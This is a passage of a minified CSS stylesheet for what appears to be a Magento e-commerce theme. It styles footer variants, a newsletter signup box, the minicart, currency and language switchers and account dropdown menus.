a{line-height:32px;height:32px}.footer .footer-top .block-subscribe-footer .title-block{margin-left:-13px}.footer .footer-top .block-subscribe-footer .block-content .input-box{width:210px}.footer .footer-top .block-subscribe-footer .block-content .input-box .mage-error{width:210px}.footer .footer-top .block-subscribe-footer .block-content .input-box input{width:210px}}@media (max-width:767px){.footer .footer-top .block-subscribe-footer{text-align:center}.footer .footer-top .block-subscribe-footer .title-block{background:0 0;padding:0;margin:-7px 0 0}.footer .footer-top .block-subscribe-footer .block-content{float:none}.footer .footer-middle .col-lg-3.col-md-3.col-sm-6:not(:last-child){min-height:0;border:none;margin-bottom:20px}.logo-footer{width:160px;height:26px;margin-bottom:10px;overflow:hidden}}@media (max-width:479px){.footer-1 .footer .footer-top .block-subscribe-footer .block-content button{margin-top:5px}}#yt-totop{position:fixed;bottom:25px;right:17px;background-color:#666;border:3px solid #ddd;color:#ddd;display:inline-block;line-height:43px;text-align:center;width:46px;height:46px;z-index:30;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}#yt-totop:hover{background-color:#444}#yt-totop:before{content:'\f062';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.footer-2{position:relative;margin-top:15px}.footer-2 .footer{background-color:#fff;color:#444}.footer-2 .footer a{color:#444}.footer-2 .footer .footer-top{background-color:#222;color:#fff;padding:12px 0 0}.footer-2 .footer .footer-top .social-footer .socials-wrap{text-align:center;background-color:#444;height:70px;margin:-12px -7px 0 -15px}.footer-2 .footer .footer-top .social-footer .socials-wrap .title-follow{display:none}.footer-2 .footer .footer-top .social-footer .socials-wrap ul{margin:0}.footer-2 .footer .footer-top .social-footer .socials-wrap ul li{display:inline-block;position:relative}.footer-2 .footer .footer-top .social-footer .socials-wrap ul li a{position:relative;color:#fff;font-size:18px;display:inline-block;margin:0 5px;width:32px;height:70px;line-height:70px;text-align:center;-o-transition:.3s;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.footer-2 .footer .footer-top .social-footer .socials-wrap ul li a .name-social{display:none}.footer-2 .footer .footer-top .social-footer .socials-wrap ul li:hover a{color:#ea3a3c}.footer-2 .footer .footer-top .block-subscribe-footer{margin-right:-15px}.footer-2 .footer .footer-top .block-subscribe-footer .title-block{display:inline-block;padding:0 0 0 60px;background:url(../../frontend/Sm/maxshop/en_US/images/icon-newletter-footer.png) no-repeat left center;margin-top:-7px}.footer-2 .footer .footer-top .block-subscribe-footer .title-block h2{font-size:150%;font-weight:700;padding:9px 0 3px}.footer-2 .footer .footer-top .block-subscribe-footer .block-content{float:right;padding-top:5px}.footer-2 .footer .footer-top .block-subscribe-footer .block-content .input-box{margin-right:-3px;display:inline-block;vertical-align:top;width:270px}.footer-2 .footer .footer-top .block-subscribe-footer .block-content .input-box input{width:270px;height:36px;background-color:#eee;border:none;color:#666}.footer-2 .footer .footer-top .block-subscribe-footer .block-content .input-box .mage-error{width:362px}.footer-2 .footer .footer-top .block-subscribe-footer .block-content button{height:36px;line-height:36px;background-color:#ea3a3c}.footer-2 .footer .footer-top .block-subscribe-footer .block-content button:hover{background-color:#d23436}.footer-2 .footer .payment-footer{padding-left:15px}.footer-2 .footer .footer-middle{background-color:#eee;padding:20px 0 21px}.footer-2 .footer .footer-middle .col-lg-3.col-md-3.col-sm-6:not(:last-child){border-right:1px solid #ddd;min-height:177px}.footer-2 .footer .footer-middle .about-us-footer img{margin-bottom:10px}.footer-2 .footer .footer-middle .block{padding-left:15px;background:0 0;margin-bottom:0}.footer-2 .footer .footer-middle .block.ft-contact-us{margin-bottom:25px}.footer-2 .footer .footer-middle .block .title{font-size:150%;font-weight:700;color:#444;text-transform:uppercase}.footer-2 .footer .footer-middle .block .content{margin-top:15px}.footer-2 .footer .footer-middle .block .content>p{margin-bottom:10px;padding-left:20px;position:relative;color:#444}.footer-2 .footer .footer-middle .block .content>p>i{position:absolute;left:0;top:3px;font-size:16px;color:#ea3a3c}.footer-2 .footer .footer-middle .block .content>p.email a{color:#444}.footer-2 .footer .footer-middle .block .content>p.email a:hover{color:#ea3a3c}.footer-2 .footer .footer-middle .block .content ul{padding-top:0;margin-top:-2px}.footer-2 .footer .footer-middle .block .content ul li a{position:relative;line-height:28px;-o-transition:.3s;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.footer-2 .footer .footer-middle .block .content ul li a:before{content:"\f101";font-family:FontAwesome;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;margin-right:10px}.footer-2 .footer .footer-middle .block .content ul li a:hover{color:#ea3a3c}.footer-2 .footer .footer-middle .block .tags-list{margin:40px 0 0}.footer-2 .footer .copyright{background-color:#ddd;padding:15px 0}.footer-2 .footer .copyright .copyright-footer a{color:#ea3a3c}.footer-2 .footer .copyright .copyright-footer a:hover{color:#d23436}@media (max-width:1199px) and (min-width:992px){.footer-2 .footer .footer-top .block-subscribe-footer .block-content .input-box input{width:210px}.footer-2 .footer .footer-top .block-subscribe-footer .block-content .input-box{width:210px}.footer-2 .footer .footer-top .block-subscribe-footer .block-content .input-box .mage-error{width:210px}}@media (max-width:991px){.footer-2 .footer .footer-top{padding-bottom:12px}.footer-2 .footer .footer-top .social-footer .socials-wrap{margin:10px -15px 15px;height:auto}.footer-2 .footer .footer-top .social-footer .socials-wrap ul li a{line-height:32px;height:32px}.footer-2 .footer .footer-top .block-subscribe-footer .title-block{margin-left:-13px}.footer-2 .footer .footer-top .block-subscribe-footer .block-content .input-box{width:210px}.footer-2 .footer .footer-top .block-subscribe-footer .block-content .input-box .mage-error{width:210px}.footer-2 .footer .footer-top .block-subscribe-footer .block-content .input-box input{width:210px}}@media (max-width:767px){.footer-2 .footer .footer-top .block-subscribe-footer{text-align:center}.footer-2 .footer .footer-top .block-subscribe-footer .title-block{background:0 0;padding:0;margin:-7px 0 0}.footer-2 .footer .footer-top .block-subscribe-footer .block-content{float:none}.footer-2 .footer .footer-middle .col-lg-3.col-md-3.col-sm-6:not(:last-child){min-height:0;border:none;margin-bottom:20px}.footer-2 .logo-footer{width:160px;height:26px;margin-bottom:10px;overflow:hidden}}.footer .footer-3{background:url("../../frontend/Sm/maxshop/en_US/images/bg-footer.jpg") no-repeat center center;margin-top:0}.footer .footer-3 .footer-top{background-color:transparent;padding:0}.footer .footer-3 .footer-top .footer-cates{border-bottom:1px solid rgba(255,255,255,.1);padding:22px 0}.footer .footer-3 .footer-top .footer-cates ul{text-align:center}.footer .footer-3 .footer-top .footer-cates ul li{display:inline-block;margin:0 15px}.footer .footer-3 .footer-top .footer-cates ul li a{text-transform:uppercase;font-size:108.333%;font-weight:700;color:#d2d2d2}.footer .footer-3 .footer-middle{background-color:transparent;padding:50px 0;text-align:center;border-bottom:1px solid rgba(255,255,255,.1)}.footer .footer-3 .footer-middle .footer-content-middle p{color:#9e9e9e;font-size:108.33%;margin:30px 0;line-height:26px}.footer .footer-3 .footer-middle .socials-wrap .title-follow{display:none}.footer .footer-3 .footer-middle .socials-wrap ul li{display:inline-block;margin:0 1px}.footer .footer-3 .footer-middle .socials-wrap ul li .name-social{display:none}.footer .footer-3 .footer-middle .socials-wrap ul li .icon-social{font-size:16px;color:#fff;width:40px;height:40px;line-height:40px;border:1px solid #fff;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}.footer .footer-3 .copyright{background-color:transparent;text-align:center;padding:23px 0}.footer .footer-3 .copyright .copyright-footer{color:#fff}.footer .footer-3 .copyright .payment-footer{margin-top:12px}@media (max-width:767px){.footer .footer-3{background-size:cover}}.footer-4 .footer{font-size:108.33%}.footer-4 .footer .footer-top{color:#666;padding:45px 0 50px;background-color:#eee}.footer-4 .footer .footer-top .title{font-size:138.46%;color:#222;font-weight:700;text-transform:uppercase;line-height:100%}.footer-4 .footer .footer-top .topleft{padding-right:30px}@media (min-width:1200px){.footer-4 .footer .footer-top .topleft{width:27%}}.footer-4 .footer .footer-top .topright{border-left:1px solid #ddd;padding-left:30px}@media (min-width:1200px){.footer-4 .footer .footer-top .topright{width:73%}}.footer-4 .footer .footer-top .topright .f-box2{position:relative}.footer-4 .footer .footer-top .topright .f-box2:after{content:"";width:1px;height:100%;background-color:#ddd;top:0;right:15px;position:absolute}.footer-4 .footer .footer-top .topright .f-box2:before{content:"";width:1px;height:100%;background-color:#ddd;top:0;left:-15px;position:absolute}.footer-4 .footer .footer-top .topright .block{margin-bottom:0}.footer-4 .footer .footer-top .footer4-contactus .title{margin-bottom:20px}.footer-4 .footer .footer-top .footer4-contactus .footer-content>p{line-height:25px}.footer-4 .footer .footer-top .contact-info .content{margin-top:25px;margin-bottom:35px}.footer-4 .footer .footer-top .content{margin-top:18px}.footer-4 .footer .footer-top .content>p{margin-bottom:10px;padding-left:20px;position:relative;color:#444}.footer-4 .footer .footer-top .content>p>i{position:absolute;left:0;top:3px;font-size:16px;color:#ea3a3c}.footer-4 .footer .footer-top .content>p.email i{font-size:13px;top:6px}.footer-4 .footer .footer-top .content>p.email a{color:#444}.footer-4 .footer .footer-top .content>p.email a:hover{color:#ea3a3c}.footer-4 .footer .footer-top .content>p.phone .fa{font-size:22px;top:1px;left:3px}.footer-4 .footer .footer-top .content ul{padding-top:0;margin-top:-2px}.footer-4 .footer .footer-top .content ul li a{position:relative;line-height:28px;-o-transition:.3s;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.footer-4 .footer .footer-top .content ul li a:before{content:"\f101";font-family:FontAwesome;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;margin-right:10px}.footer-4 .footer .footer-top .content ul li a:hover{color:#ea3a3c}.footer-4 .footer .footer-top .socials-wrap{margin-top:20px}.footer-4 .footer .footer-top .socials-wrap .title-follow{display:none}.footer-4 .footer .footer-top .socials-wrap ul{margin:0}.footer-4 .footer .footer-top .socials-wrap ul li{display:inline-block}.footer-4 .footer .footer-top .socials-wrap ul li a{color:#666;font-size:18px;margin-right:25px}.footer-4 .footer .footer-top .socials-wrap ul li a .name-social{display:none}.footer-4 .footer .footer-top .socials-wrap ul li:hover a{color:#ea3a3c}.footer-4 .footer .footer-top .block-subscribe-footer{margin-right:15px}.footer-4 .footer .footer-top .block-subscribe-footer .title-block{display:none}.footer-4 .footer .footer-top .block-subscribe-footer .block-content{float:none;padding-top:0;position:relative}.footer-4 .footer .footer-top .block-subscribe-footer .block-content .input-box{display:inline-block;vertical-align:top;width:100%}.footer-4 .footer .footer-top .block-subscribe-footer .block-content .input-box input{width:100%;height:36px;background-color:#fff;border:none;color:#666}.footer-4 .footer .footer-top .block-subscribe-footer .block-content .input-box .mage-error{width:auto}.footer-4 .footer .footer-top .block-subscribe-footer .block-content button{height:36px;line-height:36px;background-color:#ea3a3c;position:absolute;top:0;right:0}.footer-4 .footer .footer-top .block-subscribe-footer .block-content button:hover{background-color:#d23436}.footer-4 .footer .footer-top .client-say{padding-bottom:30px;margin-bottom:30px !important;border-bottom:1px solid #ddd}.footer-4 .footer .footer-top .client-say .title{margin-bottom:20px}.footer-4 .footer .footer-top .client-say .item-client-say .client-say-info{float:none;padding-top:0}.footer-4 .footer .footer-top .client-say .item-client-say .client-say-info .name-client p{font-size:92.3%}.footer-4 .footer .footer-top .client-say .item-client-say .image-client{width:90px;float:left;margin-right:15px;margin-top:6px}.footer-4 .footer .footer-bottom{background-color:#333;padding-top:35px}.footer-4 .footer .footer-bottom .custom-services{border-bottom:1px solid #3c3c3c;padding-bottom:30px}.footer-4 .footer .footer-bottom .custom-services .box-footer-sp{padding-left:20px}.footer-4 .footer .footer-bottom .custom-services .box-footer-sp:before{background:#5c5c5c none repeat scroll 0 0;content:"";height:60px;left:-11px;position:absolute;top:-4px;transform:rotate(25deg);width:2px}.footer-4 .footer .footer-bottom .custom-services .icon-sp{float:left;padding-top:10px;padding-right:10px}.footer-4 .footer .footer-bottom .custom-services .icon-sp .fa{font-size:35px}.footer-4 .footer .footer-bottom .custom-services .content-sp a{color:#fff;font-size:116.67%;text-transform:uppercase;font-weight:700}.footer-4 .footer .footer-bottom .custom-services .content-sp span{color:#a8a8a8;line-height:30px}.footer-4 .footer .footer-bottom .copyright-payment{padding:20px 0;float:left;width:100%}.footer-4 .footer .footer-bottom .copyright-payment .copyright-footer{float:left;color:#fff;padding-top:3px}.footer-4 .footer .footer-bottom .copyright-payment .payment{float:right}@media (min-width:768px) and (max-width:991px){.footer-4 .footer .footer-top .topright{padding-left:15px;border-left:none;margin-top:30px}.footer-4 .footer .footer-bottom .custom-services .box-footer-sp{margin-bottom:10px}.footer-4 .footer .footer-bottom .custom-services .box-footer-sp:before{display:none}.footer-4 .copyright-payment{text-align:center}.footer-4 .copyright-payment .copyright-footer{float:none !important}.footer-4 .copyright-payment .payment{float:none !important;margin-top:10px}}@media (max-width:767px){.footer-4 .footer .footer-top .block-subscribe-footer{margin-right:0}.footer-4 .footer .footer-top .topright{padding-left:15px;margin-top:30px}.footer-4 .f-box1{margin-top:20px}.footer-4 .client-say .item-client-say .client-say-info .name-client{margin-left:0;padding-top:0}.footer-4 .footer .footer-bottom .custom-services .box-footer-sp{margin-top:10px}.footer-4 .footer .footer-bottom .custom-services .box-footer-sp:before{display:none}.footer-4 .footer .footer-bottom .copyright-payment .payment{margin-top:10px}}.cms-index-index .menu-vertical-wrap .sambar-inner{visibility:visible}.cms-index-index .header-container .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li.home-item-parent>a{color:#ea3a3c}.dropup,.dropdown{display:none}.home-parent>div{max-width:390px}.home-wrapper-item{padding:0 20px;width:390px}.home-wrapper-item .item-feature{float:left;width:50%;padding:0 10px}.home-wrapper-item .item-feature .title-item-feature{margin-bottom:12px;margin-top:4px}.home-wrapper-item .item-feature .title-item-feature h2{font-weight:700;font-size:inherit}.home-wrapper-item .item-feature>ul>li{display:block;float:none}.home-wrapper-item .item-feature>ul>li a{display:block;padding:6px 0}.home-wrapper-item .layout-block{border-right:1px solid #ddd}.home-wrapper-item .color-block{padding-left:30px}.home-wrapper-item .color-block ul li{float:left;margin-right:10px;margin-top:4px}.home-wrapper-item .color-block ul li a{display:inline-block;width:40px;height:40px;overflow:hidden;text-indent:-9999px;-o-transition:.3s;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.home-wrapper-item .color-block ul li a:hover{box-shadow:3px 3px 0px 0px rgba(0,0,0,.3);-webkit-box-shadow:3px 3px 0px 0px rgba(0,0,0,.3);-moz-box-shadow:3px 3px 0px 0px rgba(0,0,0,.3)}.home-wrapper-item .color-block ul .red a{background-color:#ea3a3c}.home-wrapper-item .color-block ul .green a{background-color:#20bc5a}.home-wrapper-item .color-block ul .blue a{background-color:#5f87d1}.home-wrapper-item .color-block ul .orange a{background-color:#f8ab16}.home-wrapper-item .color-block ul .cyan a{background-color:#009688}.minicart-items-wrapper{height:auto !important}.sm_megamenu_wrapper_vertical_menu .block-title{height:45px;padding-left:57px;position:relative;background:#ea3a3c}.sm_megamenu_wrapper_vertical_menu .block-title strong{color:#fff;font-size:150%;font-weight:700;line-height:45px;text-transform:uppercase}.sm_megamenu_wrapper_vertical_menu .block-title:before{width:45px;height:45px;content:"";display:inline-block;background-image:url(../../frontend/Sm/maxshop/en_US/images/icon-ver-menu.png);background-repeat:no-repeat;background-position:center center;left:0;top:0;position:absolute;background-color:#d23436}.sm_megamenu_wrapper_vertical_menu .sambar-inner{display:block;position:relative;z-index:29;border:1px solid #ddd;border-top:none;padding:8px 0;margin-bottom:30px}.header-container .cart-wrapper .minicart-wrapper{margin:0;position:relative}.header-container .cart-wrapper .minicart-wrapper .block-minicart{background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.45);width:318px;position:absolute;right:0;top:36px;z-index:25;padding:0}.header-container .cart-wrapper .minicart-wrapper .block-minicart .amount .price-wrapper:first-child .price{font-size:150%;font-weight:600;color:#666}.header-container .cart-wrapper .minicart-wrapper .block-content #btn-minicart-close{display:none}.header-container .cart-wrapper .minicart-wrapper .block-content .items-total{margin:0 0 20px;float:none;font-size:108.33%;display:none}.header-container .cart-wrapper .minicart-wrapper .block-content .items-total .count{font-weight:500 !important}.header-container .cart-wrapper .minicart-wrapper .block-content .subtotal{margin:0;float:none;display:table;width:100%;padding:20px 20px 0;text-align:left}.header-container .cart-wrapper .minicart-wrapper .block-content .subtotal .label{float:left;font-weight:600 !important;font-size:133.33% !important;text-transform:uppercase;margin-bottom:0}.header-container .cart-wrapper .minicart-wrapper .block-content .subtotal .price-container{float:left;margin-left:10px;position:relative;top:-6px}.header-container .cart-wrapper .minicart-wrapper .block-content .header-minicart{display:none}.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper{margin:0;padding:0;border-top:none;max-height:363px;overflow:auto;border:none}.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items{overflow:hidden;width:100%;height:auto !important}.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item{padding:20px;border-bottom:1px solid #ddd;border-top:none}.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details{position:relative;padding-right:20px;margin-left:88px;padding-left:0}.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-name{top:-7px;position:relative}.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-name a{color:#444;font-size:116.67%;display:inline-block;padding:5px 0 0;max-width:152px}.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-name a:hover{color:#ea3a3c}.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product.options{display:inline-block}.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product.options.list dt.label:after{content:":"}.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-pricing .price-container{float:left;margin-right:10px}.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-pricing .price-excluding-tax{font-size:inherit;margin-top:9px}.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-pricing .price-excluding-tax .minicart-price .price{position:relative;top:-10px;font-size:116.67%;color:#fe0000;font-weight:400}.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .details-qty .label{text-align:left;width:auto;font-size:85.71% !important;margin-right:5px;display:none}.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .details-qty .item-qty{display:inline-block;width:26px;height:26px;border:1px solid #ddd;line-height:26px;text-align:center;color:#444;position:absolute;top:25px;right:-8px}.header-container .cart-wrapper .minicart-wrapper .block-content>.actions{display:table;width:100%;margin:0;cursor:pointer;padding:0 20px 20px;text-align:left;border-bottom:3px solid #ea3a3c}.header-container .cart-wrapper .minicart-wrapper .block-content>.actions .viewcart,.header-container .cart-wrapper .minicart-wrapper .block-content>.actions .checkout{height:30px;line-height:30px;padding:0 15px;transition:background-color .2s;-webkit-transition:background-color .2s;-moz-transition:background-color .2s;white-space:nowrap;font-size:100%;text-transform:uppercase;background-color:#666;border:none;color:#fff;margin-right:3px;display:inline-block}.header-container .cart-wrapper .minicart-wrapper .block-content>.actions .viewcart:hover,.header-container .cart-wrapper .minicart-wrapper .block-content>.actions .checkout:hover{color:#fff;background:#ea3a3c}.header-container .cart-wrapper .minicart-wrapper .product.actions{position:absolute;right:0;top:24px;width:40px}.header-container .cart-wrapper .minicart-wrapper .product.actions .primary,.header-container .cart-wrapper .minicart-wrapper .product.actions .secondary{display:inline-block}.header-container .cart-wrapper .minicart-wrapper .product.actions .primary .action,.header-container .cart-wrapper .minicart-wrapper .product.actions .secondary .action{display:block;width:14px;height:14px;margin-bottom:10px;background-image:url(../../frontend/Sm/maxshop/en_US/images/control-cart.png);background-repeat:no-repeat;background-color:#ccc}.header-container .cart-wrapper .minicart-wrapper .product.actions .primary .action:hover,.header-container .cart-wrapper .minicart-wrapper .product.actions .secondary .action:hover{background-color:#ea3a3c}.header-container .cart-wrapper .minicart-wrapper .product.actions .primary .action:before,.header-container .cart-wrapper .minicart-wrapper .product.actions .secondary .action:before{display:none}.header-container .cart-wrapper .minicart-wrapper .product.actions .primary .edit{background-position:0 0}.header-container .cart-wrapper .minicart-wrapper .product.actions .secondary .delete{background-position:0 -36px}.header-container .cart-wrapper .minicart-wrapper .minicart-widgets{margin:0}.header-container .cart-wrapper .showcart{position:relative;padding-left:40px;width:180px;text-align:right;cursor:pointer}.header-container .cart-wrapper .showcart:before{content:'\f07a';font-family:FontAwesome;font-size:14px;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:40px;height:40px;background:#e74c3c;display:inline-block;text-align:center;line-height:40px;color:#ecf0f1;position:absolute;left:0;top:3px}.header-container .cart-wrapper .showcart .empty{padding-top:0}.header-container .cart-wrapper .showcart .text{display:inline-block;width:100%;text-transform:uppercase;text-align:right;font-weight:400;font-size:inherit}.header-container .cart-wrapper .showcart .counter{font-weight:700}.header-container .cart-wrapper .showcart .counter:before,.header-container .cart-wrapper .showcart .counter:after{display:none}.header-container .cart-wrapper .showcart .counter .counter-number{display:none}.header-container .cart-wrapper .showcart .counter-label,.header-container .cart-wrapper .showcart .price-minicart{display:inline-block}.header-container .cart-wrapper .showcart .price-minicart{display:inline-block}.header-container .cart-wrapper .showcart .price-minicart .subtotal .label{display:none}.header-container .cart-wrapper .showcart .spec{display:inline-block}.header-container .cart-wrapper .showcart .loading-mask .loader>img{height:100%;width:auto}.header-container .block-minicart .subtitle.empty{padding:20px;font-weight:400}.header-container .currency-wrapper,.header-container .language-wrapper{cursor:pointer;border-right:1px solid #ddd;float:right;position:relative;margin-right:-1px}.header-container .switcher .switcher-label{display:none !important}.header-container .switcher.switcher-language .dropdown .switcher-option a,.header-container .switcher.switcher-language .dropdown .switcher-trigger strong{display:inline-block;font-weight:400;background-repeat:no-repeat;background-position:13px center;padding-left:36px;background-size:16px 14px}.header-container .switcher.switcher-language .dropdown .switcher-option:hover{background:#ea3a3c}.header-container .switcher.switcher-language .dropdown .switcher-option:hover a{color:#fff}.header-container .switcher.currency .dropdown .mage-dropdown-dialog{right:-1px;left:auto}.header-container .switcher.currency .dropdown .mage-dropdown-dialog .switcher-option:hover{background-color:#ea3a3c}.header-container .switcher.currency .dropdown .mage-dropdown-dialog .switcher-option:hover a{color:#fff}.header-container .switcher.currency .dropdown .mage-dropdown-dialog .switcher-option:hover a:hover{color:#fff}.header-container .switcher.currency a{padding:0 15px}.header-container .switcher .dropdown .switcher-trigger{cursor:pointer;padding:0 12px 0 0;position:relative;line-height:30px}.header-container .switcher .dropdown .switcher-trigger strong{font-weight:400;background-position:12px center;background-repeat:no-repeat;background-size:16px 14px;padding-left:13px;line-height:36px;display:inline-block;width:auto !important;cursor:pointer;border-left:1px solid #ddd}.header-container .switcher .dropdown .switcher-trigger strong:after{content:"\f107";font-family:'FontAwesome';font-size:12px;margin-left:0}.header-container .switcher .dropdown .switcher-trigger strong:hover{color:#ea3a3c}.header-container .switcher .dropdown .mage-dropdown-dialog{background:#fff;border:1px solid #ddd;display:none !important;height:auto !important;left:0;position:absolute;top:35px;width:100% !important;z-index:999}.header-container .switcher .dropdown .switcher-dropdown .switcher-option{padding:5px 0}.header-container .switcher .switcher-options{display:inline-block}.header-container .switcher:hover .mage-dropdown-dialog{display:block !important}.header-container .dropdown .title-dropdown-block{display:none}.header-container .dropdown .dropdown-toggle{padding:0 15px 0 0;position:relative;line-height:39px}.header-container .dropdown .dropdown-toggle>a{color:#666}.header-container .dropdown .dropdown-toggle>a:hover{color:#ea3a3c}.header-container .dropdown .dropdown-toggle:before{font-family:fontawesome;content:"\f107";font-size:14px;position:absolute;right:0}.header-container .dropdown:after{content:"";position:absolute;top:100%;right:0;width:120%;height:21%;display:none}.header-container .dropdown .mage-dropdown-dialog{background:#fff;border:1px solid #ddd;display:none !important;height:auto !important;left:0;position:absolute;top:35px;width:100% !important;z-index:999}.header-container .dropdown .mage-dropdown-dialog .myaccount-link:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:13px;margin-right:8px}.header-container .dropdown .mage-dropdown-dialog .top-link-checkout:before{content:'\f046';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:13px;margin-right:8px;width:10px}.header-container .dropdown .mage-dropdown-dialog .my-wishlist:before{content:'\f08a';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:13px;margin-right:8px;width:10px}.header-container .dropdown .mage-dropdown-dialog .mobile-login:before,.header-container .dropdown .mage-dropdown-dialog .popup-login:before{content:'\f13e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:13px;margin-right:8px;width:10px}.header-container .dropdown .mage-dropdown-dialog a{white-space:nowrap;display:block;color:#666}.header-container .dropdown .mage-dropdown-dialog a:hover{color:#ea3a3c}.header-container .dropdown .mage-dropdown-dialog .current{color:#ea3a3c}.header-container .dropdown .currency-switcher .dropdown-list{right:0;left:auto}.header-container .dropdown .lang-switcher .dropdown-toggle .flag{background-repeat:no-repeat;background-position:left center;padding-left:20px}.header-container .dropdown .lang-switcher .dropdown-list li a span,.header-container .dropdown .lang-switcher .dropdown-list .current span{background-position:left center;display:inline-block;background-repeat:no-repeat;padding-left:20px}.header-container .dropdown:hover .dropdown-toggle a,.header-container .dropdown:hover .dropdown-toggle .value{color:#ea3a3c}.header-container .dropdown:hover .dropdown-toggle:after{display:block}.header-container .dropdown:hover:after,.header-container .dropdown:hover .mage-dropdown-dialog{display:block}.header-container .dropdown.block-base{padding:0}.header-container .dropdown.block-base .links li{float:left;margin:0 10px}.header-container .dropdown.block-base .links li a{display:block;position:relative;line-height:39px;color:#666}.header-container .dropdown.block-base .links li a:after{content:"";width:100%;height:1px;background-color:#ea3a3c;position:absolute;bottom:-1px;z-index:13;display:none}.header-container .dropdown.block-base .links li a:hover:after{display:block}.header-container .dropdown.block-base .links li.first{margin-left:0}.header-container .dropdown.block-base .links li.last{margin-right:0}.header-container .dropdown-block-custom{float:right;position:relative}.header-container .dropdown-block-custom .title-dropdown-block{display:none}.header-container .dropdown-block-custom .dropdown-toggle{border-left:1px solid #ddd;float:left}.header-container .dropdown-block-custom .dropdown-toggle>a{line-height:36px;padding:0 12px;display:block;cursor:pointer;height:36px}.header-container .dropdown-block-custom .dropdown-toggle>a:hover{color:#ea3a3c}.header-container .dropdown-block-custom.block-checkout .dropdown-toggle>a:before{content:"\f045";font-family:'FontAwesome';font-size:13px;margin-right:5px}.header-container .dropdown-block-custom.block-myacount .dropdown-toggle>a:before{content:"\f007";font-family:'FontAwesome';font-size:13px;margin-right:7px}.header-container .dropdown-block-custom.block-myacount .dropdown-toggle>a:after{content:"\f107";font-family:'FontAwesome';font-size:12px;margin-left:5px}.header-container .dropdown-block-custom.block-login .dropdown-toggle>a:before{content:"\f023";font-family:'FontAwesome';font-size:13px;margin-right:7px}.header-container .dropdown-block-custom .dropdown-list{display:none;width:172px;position:absolute;left:0;top:35px;border:1px solid #ddd;background-color:#fff;z-index:88}.header-container .dropdown-block-custom .dropdown-list .myaccount-link:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:13px;margin-right:8px}.header-container .dropdown-block-custom .dropdown-list .top-link-checkout:before{content:'\f046';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:13px;margin-right:8px;width:10px}.header-container .dropdown-block-custom .dropdown-list .my-wishlist:before{content:'\f08a';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight 